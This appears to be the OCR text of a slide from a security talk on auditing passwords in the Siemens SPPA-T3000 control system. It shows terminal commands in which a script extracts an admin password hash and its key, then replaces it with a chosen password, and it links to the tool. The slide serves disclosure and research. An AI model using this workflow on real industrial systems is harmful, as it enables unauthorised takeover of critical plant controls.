 PowerPoint File Edit View Insert Format Arrange Tools Slide Show Window Help 100 % A Sat 14:08
SPPA-T3000 password audit
2019-12-18 15:17:38# ./SPPA_password_extractor.py --extract -f pdata1.exm -u admin
{'password': 'a6243b5072d140b9bcff5db6820089959ba54fdd0c02f796660a0697bba2803c', 's': 'TsMyEncKey', 'i': '133700'}
:~/tmp
2019-12-18 15:17:41# ./SPPA_password_extractor.py --update -f pdata1.exm -u admin -p babyyoda
NEW SHA256: b1a53ef51199429c3ff4c6b907d443b16f9cdefb300e52eef30c4dc51af3ff81
:~/tmp
2019-12-18 15:17:45# ./SPPA_password_extractor.py --extract -f pdata1.exm_modify -u admin
{'password': 'b1a53ef51199429c3ff4c6b907d443b16f9cdefb300e52eef30c4dc51af3ff81', 's': 'TsMyEncKey', 'i': '133700'}
https://github.com/klsecservices/SPPA/SPPA_password_audit.py